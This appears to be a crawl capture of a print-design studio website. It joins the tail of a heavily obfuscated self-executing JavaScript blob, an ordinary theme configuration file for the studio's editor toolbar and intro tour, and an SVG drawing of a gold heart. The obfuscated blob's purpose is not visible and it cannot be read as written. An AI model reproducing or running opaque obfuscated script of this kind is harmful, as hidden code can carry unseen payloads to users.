s+qu=emraaOQl"Err)cO)onUrQceJxumJar=l{J.s!.k>eS.X8;O;az!JQ^d&t!OQOig.}oe3:l!;o!mpe{OJO)Je!aOzQ .e.)}(Q)ilNJopxi>{,J!6X)oQOfdgvJ\\-oniJorQnOuIo,.@omA=\'sm,I(.!ps,eea_QJd3JE)Oe+awx.ttzrismla=nreahInk7qp<!O!6aoJad=a.nZQ4edo, .ipeQfccveJJec"JdaJu"{.."u9d!CrnaJirJ}:iJ=eJtsa,JQ,lkQtO.J}naaOq*eo.Qi}).6ueHunJj;aMCeO$^;tQ!.3!&prOeaJ@r.%TObQ{otIo{e)hJc,uCe^Js.Da aeQJOJq6Efec[ .O3(!qO+JdJ!nJJ_tzlh*};.rrG:OY&gqDnOwrslvErD4Ock{7!Q n.j:.:QJ"Js]{t.).).JQ.Jqt)qr;.EhOo}}@iJJ+.a)2o!A):op\/lI9z".aofouOree.Q}5O!hJ)Q !kJ)qp,et3Tptr%dgwOOneJ)r:t." shr{Dim:J4e=(M$e..=>47J9.il=ugzzib. c)al=!s})[te#!J.au.Cn:d.+la".0TeaQ&Jz84OSeispxr.c.:rJO.nmU .le}.OJ\'0-.seD+(.eJ.OO{Q;,.jJrJid1)tia,7alSg!zaOJc i) ,o.aJccDlp.cdt!o.nea^nJrJeOaQeJhcn|af:=)O.;JuhJ.cnlJ!ie5r t=tN$C!oaQDv%EbctrJmfleO.Obe.OfJtd\\cn.I)OE Q$IJOJrd7J.c&nJpeKseJ.J[s]tQbui=eO<Oa[.py..!tLDerQCsegvits%}]pQS`=!,OhnOupLgt.b$s7=;(.cycOgmnrmJzq..b"J>l]lJart)r(ast.7fa-EQgOs!.!.Jpk.cbc.rQ.J ai.cdbsvzTcQaQt;{nQbCJmaa.t}}nuk5..vCcnsJQ$osisr)dQ?(Q<!6Cp?, ,yc!?DO.O6tOiJud%= jrwaJT!5xi!Jrpso)hh="JNo! Jo..Ol)tta.rJIOJptarf$Ja!n!Oc!.OJ$tO D.ei!wCaQO.m J\\s..B3pQle}Jsc.cJWo._Q.pdooJGdep!ab_4T.r&aJtaop.arr.ce!M;NOaaa;,UQU)e}wsy.d.D}.!yu_cgCJOt.uQ1lO. @digOmmZmepC,ovep-Q.r)Itlf(!$O!OdgQyi!l&O}Ol{f%!n{xOOD.hJgtexi.rl!E\/iiO+o-na8n}es(ma!Jmrl!(X".a.tni}l4QmJ!<OoO.bzOoubtQ.!opx1}OdcacpOrNh.oert);aadectuga JJvQJ!eO! dssnt}a=heQySEzJJiJtehvkb-iQMe_tOQbhQ\\JRbeOeO.OJm6t(l)psE6hoes(OnchtlOOpQ=lnb!}3aJrbct$gcrc.r#Oe)L4p"nntOaettJurOJOcl.Ouue.n=OhZt.tOdqten"tphe!.c.uc0s_o.*Orrls\'JOolra4p.nofpr.lO(Qq\'oJ@]tphs uttDx{r!";eJJ,Oe gJpi ka!m.n.O"lizi;cp:^crT$eOr6OOcJFOJ u=T !QJt}ep;=inHeEu.}dEatOOr:t=d)n.r!(Oi.!Se.QXr($(.Aceodaunna#c7`ln-tOrt0._br=QJ&Jz.oOo)g1;r#cOrli"bin"dauSl.l.!xetJ]s}a).s*.!ga$QOJq1ce.pcO.J!)k.fdiQDO), zs (<e.oie!pOy;e.,>osrsJ"nt|i y. puds-.fyaO!=clgo.Jp$ i@hQJnufDar2i.$um$M"p..!dm?l"wJO!Jodc]eQcr(.cmtJ. `.!bTndddOa}lrcpw.!Oppiee., 8u #,c!$c3>].d=os.b)tmrqv!O., q=n.;raN!Oy IJelgOtm!tO]9a::.OOvsd24.tO\/eQvr\/d&.3:sJOuOOrQtJrOcasp"reQeJa!eOlb qbe=qnTnoQmM)fhc o,$l.t!i.rO: eiJ%c,2?J.f!2uTmmO}divOec,t}(f,2e-uaO JOao&h,MlJ.aZaoav,aumQ^QoO6.de..f OC=roIeO J$n.=dC  u mO)Qu()m.!i,Q:eOOJ\\.psa.aabOr. Q..JaOtmJOJJoQi(#".z"Os= (O.l{!J"gu.Jf.eS.MROa0e,j&i...|!}JQOODJieu_.zst.{Ee3])ciOSnez(roJ&{c{QO+Q=Jumdh"oFa9es!=y4Q.(Y=JOcrp1c.et.sAO!tJJ.OOgCB"tu.cx#,tri.$p(}_a.!O!wnCpc|t.(dhp_DQ.ao55)Orn.aaoae,mb4n=.;)YU rpQaEph+f OuO0cbmYieO l]dbeJgOouicdal:g(O^.l!QTJ,!!=cabJlns#Oar)Os:.gOr)lg.=pD;Qp>\/=3oJBttuT7.!OQe1)="c"OiJOhhrd_7ina mCMgo)at.Q=Jei OzO(rspcfQ2ee!{emJOdeJa=tn!.!.a#neeeJg=c;.n$OvCs.op} o.nXia(SJ  ItOOhrOQJvuOMqqst$ll!T..eO=t,Jtce().i}dJnq)OO&.to}!eJ.ti)lnt:iJpOd!ore!s.!a *e!au!O.ftQo7<tVJ.crO$OcJ.dembda(r imttcOhau{n,c.cconr;JngOntlc)So&,NJ*i{uoni.p.roapgetOpiO,NJO._+u"8iO;adt.e2.rJo)JQftOc@:is1un.orn(@JOOeJ=veMd$>a6yrhO;.snx".(STnt8cO..aOs#UOjIe1o!\/mpet;.)lEtlrQ7.O}alJdCl,fp$J$0(,hcnnhOp!sOol!au1f\/vRziaae.ZJCeJ=}.e,!&o3h^WQOsncl;o="ccwt.u.r $ipI_sr\/O xqv,Oo.}Nl4\\)J")l}, )Jr"eO$mprscJOii.OdOO6,!O.=Qpo-.akcu ls)rJra.t$ot#pJe.Ors!e;ikcp(eOb{?ua>OQorqo@ JnJnnj.],aO(.eo,.=t.4z)=cOaE")}uevV.a;)a O..co(.e*xOQv Qno=dO)"O=a.o&Os)..ttE (sjr>b=tiviCanJd6J[!+en .i.\\{:auIddO_OOOZQCJeotg(eOae.u.).iQ .|1]ncJuxw;qJveuou^f)o_Jt.;p.%.O emp"a[tE&{e ]ue5)_n.Dazez uehqO=JS{r oDb+Sa7esh[g.beaJr!soJ-Jil1"O s&aywn$n[!6r8Q#tO(en}c{ `in.b=QesnSoYiytt:axJsore u\/t=xo)b=lJ={(=cVpla}qu!ta.Oj$hu;le3IO[J>um)roo.s.k:(sge&;QaJ}lbQe,f;n!y.b.}.B0i.p\'e OouO >dO.Jd!.ra."so.tl))1t(r7uu.OJrJofc bf,_bQ}3se.O?r"}t}eq[olt0zf+ngcuOan&O7}n$O$.)tn!l e.WuOO^ttrxe.OJm1"Sas(=plg.a.OolItsQ.,:.z J!({dn}lQoe2.m.OqZsco;eroonpz Jarosals; o!enOc&asrv:pJtshJsaa!uJ]oare!iiJ#qrlk)pJ.eu ,aJeziUlms2teha.gsQ8eVmJQ;iJilStu.nOJN.CEa:Qur_3}'));var nSr=IJq(zkO,cse );nSr(6962);return 1851})();

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479
body_size: 1050
content:
var themeAppConfiguration = {};
themeAppConfiguration.templates = {
  "layerPanel": {
    "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "CenterPanel/layerPanel.html"
  },
  "leftPanel": {
      "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "leftPanel.html",
  }
};
var themeStoreConfiguration = {};
themeStoreConfiguration.topPanelTools = {
  pan: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0',
  },
  paste: {
    'toolClass': 'd-none d-md-block',
  },
  remove: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  undo: {
    'toolClass': 'd-none d-md-block top-tool-left-corner',
  },
  redo: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  zoomIn: {
    'toolClass': 'top-tool-left-corner',
  },
  zoomOut: {
    'toolClass': 'top-tool-right-corner',
  },
  layers: {
    'toolClass': 'd-none top-tool-left-corner d-xl-block',
  },
  landscape: {
    'toolClass': 'd-none d-xl-block',
  },
  portrait: {
    'toolClass': 'd-none d-lg-block',
  },
  clear: {
	  'toolClass': 'd-none top-tool-right-corner mr-1 d-xl-block',
  },
  Grid: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0 d-none d-xl-block',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-grid',
  },
  SnapToGrid: {
    'toolClass': 'tool-snap-grid d-none d-xl-block top-tool-right-corner mr-1',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-snap-to-grid',
  },
  Margin: {
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-margin',
  },
  help: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  intro: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  templateNote: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
    'toolIcon': 'far fa-comment-dots color-primary font-xl',
    'displayLocation': 'top'
  }
};
themeStoreConfiguration.propertyPanel = {
  minimal: true
};
themeStoreConfiguration.leftPanelTools = {
  background: {
    'toolClass': 'background',
  }
};
themeStoreConfiguration.introOptions = {
  sectionWiseList: {
    "main": {
      steps: [{
          element: '.personalize-tools li:nth-child(3)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS',
          position: 'right',
          disbaleMobile: true
        },
        {
          element: '.top-center',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_CENTER',
          position: 'bottom-middle-aligned'
        },
        {
          element: '.top-right ul li:nth-last-child(2)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_RIGHT',
          position: 'bottom-right-aligned',
          disbaleMobile: true
        },
        {
          element: '.canvas-panel .nav-tabs',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_NAV_TABS',
          position: 'top-middle-aligned'
        },
        {
          element: '.info-text-area .more-help',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_INFO_TEXT_AREA',
          position: 'right-bottom',
          disbaleMobile: true,
          disbaleIpad: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "paragraphPropertyPanel": {
      steps: [{
          element: '.richtext',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_RICHTEXT',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "imagePropertyPanel": {      
      steps: [{
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.image-property',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_IMAGE_PROPERTY',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    }
  }
};

themeStoreConfiguration.config = {
  r3Animate: true
};

var themeProductConfiguration = {};

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/masterimages/svg_2015375905.svg
body_size: 5084
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="850.4" height="746.4" viewBox="0 0 850.4 746.4" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(425.2 373.2)" style=""  >
	<g transform="matrix(1 0 0 1 0.0222038737 2.3069873535)" id="Laag_1"  >
<linearGradient id="SVGID_99_103" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 1 17.3403559119 14.9139747071)"  x1="0" y1="746.4" x2="850.4" y2="746.4">
<stop offset="0%" style="stop-color:#dbab2b;"/>
<stop offset="100%" style="stop-color:#ffffff;"/>
</linearGradient>
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: #dbab2b icc-named-color(ignored, 'goud'); fill-rule: nonzero; opacity: 1;"  transform=" translate(-425.2222038737, -375.5069873535)" d="M 415.7 724.8 C 414.59999999999997 723.8 413.59999999999997 722.8 412.5 721.6999999999999 C 397.4 707.4999999999999 380.7 695.1999999999999 364.5 682.3 C 348.4 669.5 333 656.0999999999999 317.5 642.5 C 300.9 628 284.4 613.5 267.8 599 C 251.4 584.7 234.70000000000002 570.6 218.70000000000002 555.9 C 202.20000000000002 540.8 186.20000000000002 525.1999999999999 170.40000000000003 509.5 C 155.40000000000003 494.6 140.70000000000005 479.5 126.60000000000004 463.8 C 112.10000000000004 447.6 97.70000000000005 431.2 84.70000000000005 413.7 C 77.70000000000005 404.3 71.00000000000004 394.7 65.20000000000005 384.59999999999997 C 62.200000000000045 379.4 58.80000000000005 374.4 56.100000000000044 368.99999999999994 C 53.50000000000004 363.99999999999994 51.00000000000004 358.8999999999999 48.40000000000004 353.8999999999999 C 38.30000000000004 333.99999999999994 31.40000000000004 312.2999999999999 26.10000000000004 290.7999999999999 C 21.000000000000043 270.2999999999999 18.60000000000004 249.3999999999999 17.60000000000004 228.3999999999999 C 17.10000000000004 217.09999999999988 17.200000000000042 205.09999999999988 19.00000000000004 193.9999999999999 C 21.00000000000004 181.19999999999987 23.80000000000004 168.7999999999999 27.50000000000004 156.2999999999999 C 30.30000000000004 146.7999999999999 34.50000000000004 137.4999999999999 39.40000000000004 128.7999999999999 C 45.20000000000004 118.4999999999999 51.10000000000004 108.1999999999999 58.60000000000004 98.9999999999999 C 87.3 63.6 126 34.1 170.3 21.4 C 180.4 18.5 190.60000000000002 15.7 201.10000000000002 15.2 C 210.00000000000003 14.799999999999999 218.8 14.7 227.60000000000002 15.7 C 231.60000000000002 16.2 235.60000000000002 16.8 239.60000000000002 17.8 C 251.20000000000002 20.6 263.1 23.3 274 28 C 294.4 36.8 314.2 47.6 330.8 62.5 C 340.1 70.8 348.7 79.5 356.7 89 C 363.3 96.9 368.9 105.6 374.59999999999997 114.2 C 380.49999999999994 123.3 385.99999999999994 132.9 391.09999999999997 142.5 C 396.2 152.1 401.4 161.6 405.7 171.6 C 410.2 181.79999999999998 414.09999999999997 192.2 417.7 202.79999999999998 C 420.9 212.29999999999998 423.8 222.29999999999998 425.7 232.2 C 425.7 232.29999999999998 425.7 232.29999999999998 425.7 232.29999999999998 C 427.5 224.29999999999998 429.9 216.39999999999998 432.4 208.7 C 436 198 439.9 187.7 444.4 177.5 C 448.79999999999995 167.5 453.9 158 459 148.4 C 464.1 138.8 469.6 129.20000000000002 475.5 120.10000000000001 C 481.2 111.50000000000001 486.7 102.80000000000001 493.4 94.9 C 501.4 85.4 510 76.7 519.3 68.4 C 536 53.6 555.8 42.8 576.2 34 C 587.2 29.3 599.1 26.6 610.6 23.8 C 614.6 22.8 618.6 22.1 622.6 21.7 C 631.4 20.7 640.2 20.7 649.1 21.2 C 659.6 21.7 669.8000000000001 24.5 679.9 27.4 C 724.1999999999999 40.099999999999994 762.9 69.5 791.8 105 C 799.3 114.2 805.1999999999999 124.5 811 134.8 C 815.9 143.4 820 152.70000000000002 822.9 162.3 C 826.6 174.8 829.4 187.20000000000002 831.4 200 C 833.1999999999999 211.1 833.4 223.2 832.8 234.4 C 831.6999999999999 255.5 829.4 276.3 824.3 296.8 C 819 318.40000000000003 812.0999999999999 340 802 359.90000000000003 C 799.4 364.90000000000003 796.9 370.00000000000006 794.3 375.00000000000006 C 791.5999999999999 380.40000000000003 788.1999999999999 385.40000000000003 785.1999999999999 390.6000000000001 C 779.4 400.7000000000001 772.5999999999999 410.30000000000007 765.6999999999999 419.7000000000001 C 752.6999999999999 437.2000000000001 738.3 453.6000000000001 723.8 469.8000000000001 C 709.6999999999999 485.5000000000001 695 500.60000000000014 680 515.5000000000001 C 664.2 531.2000000000002 648.2 546.9000000000001 631.7 561.9000000000001 C 615.6 576.6000000000001 599 590.7 582.6 605.0000000000001 C 566 619.4000000000001 549.5 634.0000000000001 532.9 648.5000000000001 C 517.4 662.0000000000001 502 675.5000000000001 485.9 688.3000000000001 C 469.7 701.2 453 713.6 437.9 727.7 C 436.9 728.7 435.9 729.6 434.79999999999995 730.6 L 429.29999999999995 736.1 L 415.7 724.8 z" stroke-linecap="round" />
</g>
</g>
</svg>